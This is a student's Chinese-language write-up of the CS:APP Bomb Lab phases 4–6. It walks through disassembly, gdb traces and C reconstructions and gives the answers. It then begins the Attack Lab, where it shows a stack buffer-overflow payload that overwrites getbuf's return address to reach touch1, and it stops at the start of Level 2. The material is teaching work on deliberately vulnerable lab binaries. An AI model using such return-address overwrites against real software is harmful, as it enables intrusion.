400fdd: d1 f8 sar %eax # sar 算术右移指令 省略了一个操作数 gdb中显示为 1 1110>> 1 =111=7
到这里就可以看出端倪了:eax = (eax + eax >> 0x1f) >> 1 其中 eax = edx - esi = 0xe
400fdf: 8d 0c 30 lea (%rax,%rsi,1),%ecx # ecx = rax + rsi * 1 = 7 + 0 = 7
400fe2: 39 f9 cmp %edi,%ecx # 将我们输入的第一个参数与 7 比较
400fe4: 7e 0c jle 400ff2 <func4+0x24> # 如果7 <= a[0] 跳转到 0x400ff2 执行
400fe6: 8d 51 ff lea -0x1(%rcx),%edx # 否则 a[0] < 7 edx = rcx - 1 = 6
400fe9: e8 e0 ff ff ff callq 400fce <func4> # 递归调用 func4 函数
400fee: 01 c0 add %eax,%eax # 2 * func()
400ff0: eb 15 jmp 401007 <func4+0x39>
400ff2: b8 00 00 00 00 mov $0x0,%eax # eax = 0
400ff7: 39 f9 cmp %edi,%ecx # if(ecx(7) >= edi(a[0])) goto 401007; else func4();
400ff9: 7d 0c jge 401007 <func4+0x39>
400ffb: 8d 71 01 lea 0x1(%rcx),%esi
400ffe: e8 cb ff ff ff callq 400fce <func4> # 这里如果 a[0] > 7的话也会进行递归 a[0] = 7就是边界条件
401003: 8d 44 00 01 lea 0x1(%rax,%rax,1),%eax # eax = rax + rax + 1 递归调用
401007: 48 83 c4 08 add $0x8,%rsp
40100b: c3 retq
递归函数其实就是
int func(int x, int a, int b) (edi esi edx)
{
int c = b - a;(c存储在 ecx b在edx里)
c = (c + c >> 31) >> 1; 这里c又存储到了 eax 里
int d = c + a; (rax + rsi(用来传递第二个参数)) d 存储在 ecx
if (d <= x) goto 0x400ff2
{
if (d >= x) return 0;
; 递归调用 注意第二个参数变了 lea 0x1(%rcx),%esi esi = d + 1
return 2 * func4(x, d + 1, b) + 1
}
goto 0x400fe6 lea -0x1(%rcx),%edx b = b - 1
return 2 * func(x, a, b - 1); 只有第三个参数变了 别的都没变
}
由上面的分析可知,输入的第二个数一定为0,第一个数作为func4函数的第一个参数进行了运算,需要满足func4函数的返回值为0。下面利用gdb动态调试,可以看到地址0x4025cf处存储的是% %,所以我们要输入的参数个数是两个

由上面汇编的分析可知,我们输入的第一个参数需要小于等于14,第二个参数一定为0。执行到调用func4函数时界面如下,可以看到func4函数有四个参数,第一个参数就是我们输入的第一个数。分析可知,func4函数是一个递归函数,递归终止条件为 a[0] >=7,且下面还有一个判断如果a[0] > 7也会递归调用函数func4,所以我们令第一个参数为7即可,如第二张图。


仔细分析后可以得知,func4函数这个递归函数的代码如下所示
int func4(int x, int a, int b)
{
int num = b - a;
num = (num + num >> 31) / 2; // 31就是 0x1f
int c = num + a;
if (c <= x) {
if (c >= x) return 0;
return 2 * func4(x, num+1, b) + 1;
}
return 2 * func4(x, a, num-1);
}
Phase5
考察点:字符数组,循环,ASCII,与运算
0000000000401062 <phase_5>:
401062: 53 push %rbx
401063: 48 83 ec 20 sub $0x20,%rsp # 开辟 32 字节的栈空间
401067: 48 89 fb mov %rdi,%rbx # rbx = rsi
40106a: 64 48 8b 04 25 28 00 mov %fs:0x28,%rax # %fs:0x28保存的是 Canary 金丝雀值
401071: 00 00
401073: 48 89 44 24 18 mov %rax,0x18(%rsp) # rsp + 0x18 = rax(存放的是我们输入的参数)
401078: 31 c0 xor %eax,%eax # eax = 0
40107a: e8 9c 02 00 00 callq 40131b <string_length> # 获取输入的字符串长度(包括空格)
40107f: 83 f8 06 cmp $0x6,%eax # 如果输入的字符串长度不为6 会爆炸
401082: 74 4e je 4010d2 <phase_5+0x70> # 跳转到 0x4010d2
401084: e8 b1 03 00 00 callq 40143a <explode_bomb>
401089: eb 47 jmp 4010d2 <phase_5+0x70>
; 下面这段指令的含义:遍历输入字符串的每一个字符,然后逐次将每个字符与0xf与操作,得到的值做为0x4024b0处字符串的下标
40108b: 0f b6 0c 03 movzbl (%rbx,%rax,1),%ecx # movzbl零扩展指令 move zero byte to double word
; rax此时为0 ecx = rax + rbx (零扩展后再传送) 一般用于使用小字节变量给大字节变量赋值
40108f: 88 0c 24 mov %cl,(%rsp) # M[rsp] = cl(ecx的低8位) = 0x31(1的ASCII码)
401092: 48 8b 14 24 mov (%rsp),%rdx # rdx = M[rsp] = 0x31
401096: 83 e2 0f and $0xf,%edx # edx = edx & 1111 = 110001 & 1111 = 1
401099: 0f b6 92 b0 24 40 00 movzbl 0x4024b0(%rdx),%edx # edx = M[rdx + 0x4024b0] 根据上面与的结果去内存寻找
4010a0: 88 54 04 10 mov %dl,0x10(%rsp,%rax,1) # 将edx的第八位存到后面指定的内存地址
4010a4: 48 83 c0 01 add $0x1,%rax # rax = rax + 1
4010a8: 48 83 f8 06 cmp $0x6,%rax # if(rax!=6) goto 40108b; else goto 4010ae 需要执行6次
4010ac: 75 dd jne 40108b <phase_5+0x29> # 回到上面继续循环
4010ae: c6 44 24 16 00 movb $0x0,0x16(%rsp) # 6次循环结束后 执行到这里 M[rsp+0x16] = 0
4010b3: be 5e 24 40 00 mov $0x40245e,%esi # 函数的参数
4010b8: 48 8d 7c 24 10 lea 0x10(%rsp),%rdi
4010bd: e8 76 02 00 00 callq 401338 <strings_not_equal>
4010c2: 85 c0 test %eax,%eax
4010c4: 74 13 je 4010d9 <phase_5+0x77>
4010c6: e8 6f 03 00 00 callq 40143a <explode_bomb>
4010cb: 0f 1f 44 00 00 nopl 0x0(%rax,%rax,1)
4010d0: eb 07 jmp 4010d9 <phase_5+0x77>
4010d2: b8 00 00 00 00 mov $0x0,%eax # eax = 0
4010d7: eb b2 jmp 40108b <phase_5+0x29> # 又跳转到上面了
4010d9: 48 8b 44 24 18 mov 0x18(%rsp),%rax
4010de: 64 48 33 04 25 28 00 xor %fs:0x28,%rax
4010e5: 00 00
4010e7: 74 05 je 4010ee <phase_5+0x8c>
4010e9: e8 42 fa ff ff callq 400b30 <__stack_chk_fail@plt>
4010ee: 48 83 c4 20 add $0x20,%rsp
4010f2: 5b pop %rbx
4010f3: c3 retq
打开gdb进行动态调试,首先看到我们输入的长度为6的字符串如下所示

前面的指令都很简单,我们直接看movzbl这条指令,是一个带零扩展的数据传送指令,在gdb中查看该指令是如下形式,明确给出了byte类型,此时rax = 0,rbx = 0x6038c0(我们输入的字符串的地址),执行完这条指令后rcx = 0x31 = 49(1的ASCII码),

可以看到0x6038c0处存储的内容如下,存储的是我们输入的123456的ASCII码,

这里还发现了python中对变量做and运算时的一些有意思的点,python中所有变量的位操作都是通过强制转换成bool实现的,严格遵循短路逻辑,只有and,如果每个表达式都不为假,返回第二个,只有or,从左往右有一个不为假就返回这个值。

下一条指令mov %cl,(%rsp)是将ecx寄存器的低八位赋值给M[rsp],存放到栈指针指向的地址,0x7f开头的往往就是栈所在地址

中间经过一些处理后此时rdx = 49 & 0xf = 1,然后又是一条零扩展指令movzbl 0x4024b0(%rdx),%edx,根据上面相与的结果取内存中寻找对应的值赋值给edx,可以看到这里是0x61,可以看到内存中存储的字符串为下面的maduiersnfotvbyl


接下来gdb中的指令更容易理解,mov byte ptr [rsp + rax + 0x10], dl,将0x61存储到rsp+0x10开始的内存地址(即存储变化后的字符到一个栈中新开辟的字符数组里),rax此时仍为0,先查看未执行前,该地址存储的数为:0x10,执行之后就变成了了0x61,

下面首先rax = rax + 1,然后判断rax != 6的话回到上面循环之前的操作,可知这里是一个6次的循环,下一次循环,rbx存储的还是我们输入的字符串的地址,但是rax就变成1了,取到的字符由之前的0x31变为了0x32,直到遍历完6个长度的字符串

总结一下,这一段循环的意义是遍历输入的每一个字符,将每一个字符的ASCII码与0xf相与,与后的结果作为索引去指定内存地址0x4024b0处找对应的字符存储起来。循环结束后,我们再往下看,下面就是传递参数,然后调用了strings_not_equal这个函数

该函数的第一个参数为我们输入的字符串的每一个字符与上0xf后作为索引去内存中找到的maduiersnfotvbyl这个字符串的子串,第二个参数为内存中存储的正确结果flyers,显然我们需要让这两个字符串相等,这样这个函数才会返回0,才会跳过下面的explode_bomb下面要做的就很清晰了,找到所有与上0xf后的索引为flyers在0x4024b0为起始地址的索引表中的位置即可,索引依次为9 15 14 5 6 7,我们需要找到与上0xf后为以上索引的字符,x & 1111 = 1001 x = 1001001或者111001或者1111001,可以看出后四位即为索引,我们先尝试第一个1001001(73),对应的输入为IONEFG,第二种,对应的输入为9?>567,第三种输入y(112+15=127)不是可打印字符。
因此,关键步骤用C语言来写就是
const char g_str[16] = "maduiersnfotvbyl";
void phase_5(char* input)
{
char str[7];
if (string_length(input) != 6) {
explode_bomb();
}
// x & 0xf = 9 15 14 5 6 7
// I O N E F G 或 9 ? > 5 6 7
for (int i = 0; i != 6; i++) {
str[i] = g_str[input[i] & 0xf];
}
str[7] = '\0';
if(string_not_equal(str, "flyers") != 0) {
explode_bomb();
}
}
至此,第五关也就过了

Phase6
考察点:多重循环,链表,结构体,
eax比较数值时只会比较低32位,冗长的汇编
00000000004010f4 <phase_6>:
4010f4: 41 56 push %r14
4010f6: 41 55 push %r13
4010f8: 41 54 push %r12
4010fa: 55 push %rbp
4010fb: 53 push %rbx
; 传入参数 为read_six_numbers做准备
4010fc: 48 83 ec 50 sub $0x50,%rsp # 提供80字节的栈空间
401100: 49 89 e5 mov %rsp,%r13 # r13 = rsp
401103: 48 89 e6 mov %rsp,%rsi # rsi = rsp 第二个参数
401106: e8 51 03 00 00 callq 40145c <read_six_numbers> # 读取六个数字,这个函数在 p2 见过
40110b: 49 89 e6 mov %rsp,%r14 # r14 = rsp 此时rsp根进去之前其实还是一样的 所以r14=r13
40110e: 41 bc 00 00 00 00 mov $0x0,%r12d # r12d = 0
401114: 4c 89 ed mov %r13,%rbp # rbp = r13 = rsp
401117: 41 8b 45 00 mov 0x0(%r13),%eax # eax = M[r13] = M[rsp] M[rsp]=0x200000001 因为eax为32位寄存器,只能存储下来 0x200000001 的低4字节 即 00000001 所以此时 eax = 0x1
40111b: 83 e8 01 sub $0x1,%eax # eax = eax - 1
40111e: 83 f8 05 cmp $0x5,%eax # eax需要 < 5
401121: 76 05 jbe 401128 <phase_6+0x34>
401123: e8 12 03 00 00 callq 40143a <explode_bomb>
401128: 41 83 c4 01 add $0x1,%r12d # r12d += 1 每次循环加1
40112c: 41 83 fc 06 cmp $0x6,%r12d # 循环终止条件 r12d = 6
401130: 74 21 je 401153 <phase_6+0x5f>
401132: 44 89 e3 mov %r12d,%ebx # rbx = r12d 循环变量暂存到rbx中
401135: 48 63 c3 movslq %ebx,%rax # 符号位扩展,l->q 字到双字, rax = ebx(符号位扩展) 正数用0
401138: 8b 04 84 mov (%rsp,%rax,4),%eax
40113b: 39 45 00 cmp %eax,0x0(%rbp)
40113e: 75 05 jne 401145 <phase_6+0x51> # *rbp 不能等于 eax
401140: e8 f5 02 00 00 callq 40143a <explode_bomb>
401145: 83 c3 01 add $0x1,%ebx
401148: 83 fb 05 cmp $0x5,%ebx
40114b: 7e e8 jle 401135 <phase_6+0x41> # ebx <= 5 继续循环
40114d: 49 83 c5 04 add $0x4,%r13
401151: eb c1 jmp 401114 <phase_6+0x20>
; 上面是一个循环
phase_6(rdi) ; 我们输入的字符串传入到 rdi 中
{
r13 = rsp;
rsi = rsp;
read_six_numbers(rdi, rsi); rdi 为我们输入的字符串, rsi为 %%%%%%
r14 = rsp;
for (r12 = 0 r12 != 6 r12++)
{
rbp = r13;
eax = *r13; 去内存中找
eax -= 1;
if (eax > 5)
explode_bomb();
for (ebx = r12 + 1 ebx <= 5 ebx++)
{
rax = ebx; 符号位扩展 e->r ebx为正数用0填充高位 为负数用1填充高位
eax = *(rsp + rax * 44);
if (*rbp == eax)
explode_bomb();
}
r13 += 4;
}
}
401153: 48 8d 74 24 18 lea 0x18(%rsp),%rsi
401158: 4c 89 f0 mov %r14,%rax
40115b: b9 07 00 00 00 mov $0x7,%ecx
401160: 89 ca mov %ecx,%edx
401162: 2b 10 sub (%rax),%edx
401164: 89 10 mov %edx,(%rax)
401166: 48 83 c0 04 add $0x4,%rax
40116a: 48 39 f0 cmp %rsi,%rax # rax != rsi 的话继续循环
40116d: 75 f1 jne 401160 <phase_6+0x6c>
; 这里也是一个循环 单独写在这里
rsi = rsp + 0x18;
rax = r14;
ecx = 0x7;
for (rax = r14 rax != rsi rax += 4)
{
edx = ecx;
edx = edx - *rax;
*rax = edx;
}
40116f: be 00 00 00 00 mov $0x0,%esi
401174: eb 21 jmp 401197 <phase_6+0xa3>
401176: 48 8b 52 08 mov 0x8(%rdx),%rdx
40117a: 83 c0 01 add $0x1,%eax
40117d: 39 c8 cmp %ecx,%eax
40117f: 75 f5 jne 401176 <phase_6+0x82>
401181: eb 05 jmp 401188 <phase_6+0x94>
401183: ba d0 32 60 00 mov $0x6032d0,%edx # ebx = 0x6032d0
401188: 48 89 54 74 20 mov %rdx,0x20(%rsp,%rsi,2) # *(rsp + rsi*2) = rdx
40118d: 48 83 c6 04 add $0x4,%rsi # rsi += 4
401191: 48 83 fe 18 cmp $0x18,%rsi
401195: 74 14 je 4011ab <phase_6+0xb7> # rsi = 0x18的话 就跳到下面了
; 因为这是最外层开始的循环 所以也可以通过这条语句跳转到的地址确定本次循环的层数,即最内层循环的语句在哪里结束
401197: 8b 0c 34 mov (%rsp,%rsi,1),%ecx
40119a: 83 f9 01 cmp $0x1,%ecx # ecx <= 1
40119d: 7e e4 jle 401183 <phase_6+0x8f>
40119f: b8 01 00 00 00 mov $0x1,%eax
4011a4: ba d0 32 60 00 mov $0x6032d0,%edx
4011a9: eb cb jmp 401176 <phase_6+0x82>
; 小tips 怎么看循环到哪里结束呢 找下面最远的跳到上面的指令往往就是最内层循环
for (esi = 0 rsi != 0x18 rsi += 4)
{
ecx = *(rsp + rsi);
if (ecx <= 1)
{
edx = 0x6032d0;
*(rsp + rsi * 2 + 0x20) = rdx; 这句话两个分支 都会跳转到那里执行
}
else
{
edx = 0x6032d0;
for (eax = 1 eax != ecx eax++)
{
rdx = *(rdx + 8);
}
*(rsp + rsi * 2 + 0x20) = rdx;
}
}
4011ab: 48 8b 5c 24 20 mov 0x20(%rsp),%rbx
4011b0: 48 8d 44 24 28 lea 0x28(%rsp),%rax
4011b5: 48 8d 74 24 50 lea 0x50(%rsp),%rsi
4011ba: 48 89 d9 mov %rbx,%rcx
4011bd: 48 8b 10 mov (%rax),%rdx
4011c0: 48 89 51 08 mov %rdx,0x8(%rcx)
4011c4: 48 83 c0 08 add $0x8,%rax
4011c8: 48 39 f0 cmp %rsi,%rax
4011cb: 74 05 je 4011d2 <phase_6+0xde>
4011cd: 48 89 d1 mov %rdx,%rcx
4011d0: eb eb jmp 4011bd <phase_6+0xc9>
; 又是一个循环
rbx = *(rsp + 0x20);
rsi = rsp + 0x50;
rcx = rbx;
for (rax = rsp + 0x28 rax != rsi rax += 8)
{
rdx = *rax;
*(rcx + 0x8) = rdx;
rcx = rdx;
}
4011d2: 48 c7 42 08 00 00 00 movq $0x0,0x8(%rdx)
4011d9: 00
4011da: bd 05 00 00 00 mov $0x5,%ebp
4011df: 48 8b 43 08 mov 0x8(%rbx),%rax
4011e3: 8b 00 mov (%rax),%eax
4011e5: 39 03 cmp %eax,(%rbx) # *rbx 需要大于 eax
4011e7: 7d 05 jge 4011ee <phase_6+0xfa>
4011e9: e8 4c 02 00 00 callq 40143a <explode_bomb>
4011ee: 48 8b 5b 08 mov 0x8(%rbx),%rbx
4011f2: 83 ed 01 sub $0x1,%ebp
4011f5: 75 e8 jne 4011df <phase_6+0xeb>
4011f7: 48 83 c4 50 add $0x50,%rsp
4011fb: 5b pop %rbx
4011fc: 5d pop %rbp
4011fd: 41 5c pop %r12
4011ff: 41 5d pop %r13
401201: 41 5e pop %r14
401203: c3 retq
*(rdx + 0x8) = 0;
for (ebp = 0x5 ebp != 0x1 ebp -= 1)
{
rax = *(rbx + 0x8);
eax = *rax;
if (*rbx < eax)
explode_bomb();
rbx = *(rbx + 0x8);
}
代码太长,这里我考虑直接用gdb分析,前面入栈的六个寄存器的值如下图所示

前面的指令没什么好说的,注意此时r13和rsi中保存的都是栈指针rsp的内容,调试到调用read_six之前,这个函数需要两个参数,第一个是我们输入的字符串,存储在寄存器rdi中,第二个返回值的6个int型元素数组的首地址,存储在寄存器rsi中,
这个函数内部同样调用了sscanf,在次就不再详细展开

从该函数退出之后,mov r14, rsp将rsp的值又赋给了r14,注意rsp进入read_six函数之后又回来栈是被平衡了的,所以此时 r13 = r14 = rsp,下一步是mov r12d, 0,很有意思,r12d是r12寄存器的??,接着将r13中保存的rsp地址又传给了rbp,将M[rsp]传给了eax,这里要注意,M[rsp] = 0x200000001,但是eax寄存器是32位寄存器,只能存储低四个字节,即0x00000001,之后eax -= 1 变成了0,
整理一下汇编代码,其对应的C风格如下,分成了以空行间隔的五段代码,
phase_6(rdi) // 我们输入的字符串传入到 rdi 中
{
r13 = rsp;
rsi = rsp;
read_six_numbers(rdi, rsi); // rdi 为我们输入的字符串, rsi为 %%%%%%
r14 = rsp;
// 总结一下 这个循环的含义:输入6个1-6的数,且不能重复
for (r12 = 0; r12 != 6; r12++) // r12d猜测应该是 r12 的低32位
{
rbp = r13; // 这里 rbp = r13 =rsp rsp 存储的就是我们输入的字符串格式化后的数字
eax = *r13; // 去内存中找 第一次 eax = 1 第二次eax= 2
eax -= 1; // eax -= 1 = 0 这里限制了输入的数字必须为 1-6
if (eax > 5)
explode_bomb();
for (ebx = r12 + 1; ebx <= 5; ebx++) // 初始 ebx = r12+1 = 1
{
rax = ebx; // 符号位扩展 e->r ebx为正数用0填充高位 为负数用1填充高位 rax = ebx 这里是整数 rax = 0x1
eax = *(rsp + rax * 44); // eax = *(rsp + i * 4) 依次遍历 1 2 3 4 5 6 初始rax=1 所以eax = 2
// 之后 *rbp 是不变的,始终是1 但是 eax 会依次遍历所有 2 3 4 5 6 都不会相等 所以最终ebx = 5 eax=6退出循环
if (*rbp == eax) // 2 != 1(*rbp)
explode_bomb();
}
r13 += 4; // r13 = rsp + 4 相当于下一次循环 rbp + 4 取下一个数判断是否有与它相同的数
}
// 下面这段循环的含义:将 a[i] 变为 7 - a[i] 存储到原先a[i]所在的位置 即 esp + 4*i
rsi = rsp + 0x18; // 刚好是我们输入的6个字符的下一个位置 24个字节 其实是我们输入的字符数组的 '\0'
rax = r14; // rax = r14 = rsp
ecx = 0x7;
for (rax = r14; rax != rsi; rax += 4) // 遍历所有字符数组
{
edx = ecx; // edx = 7
edx = edx - *rax; // edx = 7 - a[i] 同样也是 1-6 的数
*rax = edx; // *rax = rdx 存回内存
}
// 下面含义:
for (esi = 0; rsi != 0x18; rsi += 4) // 遍历所有字符数组 0x18很明显 遍历7次 刚好到'\0'结束循环
{
ecx = *(rsp + rsi); // 取出对应的字符数组的值 输入的是123456 经过上面变换后成了 654321
if (ecx <= 1) // 只有 输入的为 6 时才会执行
{
edx = 0x6032d0; // 此地址处是一个结构体
// 下面的含义:将edx存储的结构体信息 存储到rsp + rsi * 2 + 0x20 处的地址 就是 rsp + 8*i + 0x20
//*(rsp + rsi * 2 + 0x20) = rdx; // 这句话 无论进入哪个分支都会跳转到那里执行 可以写到外面
}
else // 只要 输入的 不为6
{
edx = 0x6032d0; // 与上面一样
for (eax = 1; eax != ecx; eax++) // 第一个 ecx = 6 循环6次 最终7 - 1存储到了 node6
{ // 循环一次 对应node1 循环两次 对应node2 即 node{7-a[i]}
rdx = *(rdx + 8); // 从 6032d0(node1) -> 6032e0(node2)
}
//*(rsp + rsi * 2 + 0x20) = rdx;
}
*(rsp + rsi * 2 + 0x20) = rdx; // 第一次 rcx=7-1=6 rdx指向node6 rsp+0x20 = node6
}
// 这段好像没什么用
rbx = *(rsp + 0x20); // 距离栈指针最近的 node 对应输入的第一个数 node的编号即为 7-a[i] node6
rsi = rsp + 0x50; // node 的结束地址
rcx = rbx; // 保存输入
for (rax = rsp + 0x28; rax != rsi; rax += 8) // rax 从 第二个node 开始遍历 node5
{
// 典型的交换操作
rdx = *rax; // 暂存遍历到的node rdx = node5 rdx = node4
*(rcx + 0x8) = rdx; // node5 = node6 node4=node5
rcx = rdx; // node6 = node5
}
// 分析: node[7-input[i]]->data >= node[7-input[i+1]]->data
*(rdx + 0x8) = 0; // 此时 rdx 保存最后一个node
for (ebp = 0x5; ebp != 0x1; ebp -= 1) // 循环5次
{
rax = *(rbx + 0x8); // rbx 仍指向距离栈指针最近的node rax = node
eax = *rax; // 取出node的值(注意eax,取得是低32位) 只看低32位 node的大小顺序为 3 4 5 6 1 2
if (*rbx < eax) // 如果第一个node的值小于下一个 就会爆炸 所以需要保证输入的数对应的node是降序排列在栈中的
// 即 node6 node5 .. node1 只看低32位 node的大小顺序为 3 4 5 6 1 2 所以我们输入的应该为 4 3 2 1 6 5 (7-a)
explode_bomb();
rbx = *(rbx + 0x8);
}
}
首先确认我们输入的数据的位置,可以看到在rsp rsp + 4处依次存放着格式化后的数字 1 2 ..,然后根据gdb看上面的分析即可

到第三段代码时,可以看到程序会将edx 设置为0x6032d0,查看该地址处信息可知,猜测这里应该是一个结构体node1,在gdb中也明确地告诉了我们


执行完mov rdx, qword ptr [rdx + 8]这条指令后,rdx存储的内容由 node1变成了node2,接着循环又会变成node3、node4一直到node,然后执行qword ptr [rsp + rsi*2 + 0x20], rdx指令,将node6存储到了栈上我们输入的字符串的上面。同样,循环6次,找到每一个变化后的 7- a[i] 对应的node,并存储到栈的对应位置。

循环结束后,可以看到栈的情况(右侧的数字即为node->data):

查看六个node结构体的信息

经过分析,得知最后一段代码的作用是将结构体的data按非升序排列,每一个node的data如上图所示,注意我们比较时用的是eax来存储结构体node->data,只能存储低32位,所以按node->data的低32位排序,可以得到降序排列为node 3,4,5,6,1,2,而7-input[i]刚好与node的编号是一一对应的,所以我们的输入为4 3 2 1 6 5。 终于完成了🚩
Attack Lab
一共六个文件
-
cookie.txt一个8位16进制数,作为攻击的特殊标志符 -
farm.c在ROP攻击中作为gadgets的产生源 -
ctarget代码注入攻击的目标文件 -
rtarget ROP攻击的目标文件 -
hex2row将16进制数转化为攻击字符,因为有些字符在屏幕上面无法输入,所以输入该字符的16进制数,自动转化为该字符
Level 1
对于第一阶段,我们并不需要进行代码注入,我们需要做的就是劫持程序流,将函数的正常返回地址给重写,将函数重定向到我们指定的特定函数。在这个阶段中,我们要重定向到touch1函数。
首先利用objdump -d ctarget > ctarget_asm得到ctarget的汇编代码文件
0000000000401968 <test>:
401968: 48 83 ec 08 sub $0x8,%rsp ; 扩展栈空间
40196c: b8 00 00 00 00 mov $0x0,%eax
401971: e8 32 fe ff ff callq 4017a8 <getbuf> ; test函数中调用了getbuf
401976: 89 c2 mov %eax,%edx ; edx = eax
401978: be 88 31 40 00 mov $0x403188,%esi
40197d: bf 01 00 00 00 mov $0x1,%edi
401982: b8 00 00 00 00 mov $0x0,%eax
401987: e8 64 f4 ff ff callq 400df0 <__printf_chk@plt> ; 调用 printf 打印信息
40198c: 48 83 c4 08 add $0x8,%rsp
401990: c3 retq
401991: 90 nop

00000000004017a8 <getbuf>:
4017a8: 48 83 ec 28 sub $0x28,%rsp ; 扩展栈空间40字节 分配了四十个字节的栈帧
4017ac: 48 89 e7 mov %rsp,%rdi ; rdi = rsp
4017af: e8 8c 02 00 00 callq 401a40 <Gets> ; 调用Gets函数 rdi为该函数的第一个参数
4017b4: b8 01 00 00 00 mov $0x1,%eax ; eax = 1 函数返回1
4017b9: 48 83 c4 28 add $0x28,%rsp
4017bd: c3 retq
4017be: 90 nop
4017bf: 90 nop
00000000004017c0 <touch1>: ; touch1的返回地址为0x4017c0
4017c0: 48 83 ec 08 sub $0x8,%rsp
4017c4: c7 05 0e 2d 20 00 01 movl $0x1,0x202d0e(%rip) # 6044dc <vlevel>
4017cb: 00 00 00
4017ce: bf c5 30 40 00 mov $0x4030c5,%edi
4017d3: e8 e8 f4 ff ff callq 400cc0 <puts@plt>
4017d8: bf 01 00 00 00 mov $0x1,%edi
4017dd: e8 ab 04 00 00 callq 401c8d <validate>
4017e2: bf 00 00 00 00 mov $0x0,%edi
4017e7: e8 54 f6 ff ff callq 400e40 <exit@plt>
touch1的地址为0x4017c0,这里我们选择将输入的数据写到ctarget1.txt文件中,用hex2raw来生成字节码,
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 先用垃圾数据覆盖40个字节的栈空间
c0 17 40 00 00 00 00 00 最后填入touch1的地址来覆盖getbuf()函数的返回地址 注意x86_64是小端序存储
执行命令./hex2raw < ctarget1.txt | ./ctarget -q
./hex2raw < ctarget01.txt是利用hex2raw工具将我们的输入看作字节级的十六进制表示进行转化,用来生成攻击字符串|表示管道,将转化后的输入文件作为ctarget的输入参数- 由于执行程序会默认连接
CMU的服务器,-q表示取消这一连接
可以看到第一关就通过了:
Level 2
第二阶段,我们需要做的就是在输入字符串中注入一小段代码。其实整体的流程还是getbuf中输入字符,然后拦截程序流,跳转到调用touch2函数。首先,我们先查看一遍touch2函数所做事情:level2需要调用的touch2函数有一个unsighed型的参数,而这个参数就是lab提供的cookie。所以,这次我们在ret到touch2之前,需要先把cookie放在寄存器%rdi中(第一个参数通过%rdi传递)。
00000000004017ec <touch2>:
4017ec: 48 83 ec 08 sub $0x8,%rsp
4017f0: 89 fa mov %edi,%edx
4017f2: c7 05 e0 2c 20 00 02 movl $0x2,0x202ce0(%rip) # 6044dc <vlevel>
4017f9: 00 00 00
4017fc: 3b 3d e2 2c 20 00 cmp 0x202ce2(%rip),%edi # 6044e4 <cookie>
401802: 75 20 jne 401824 <touch2+0x38>
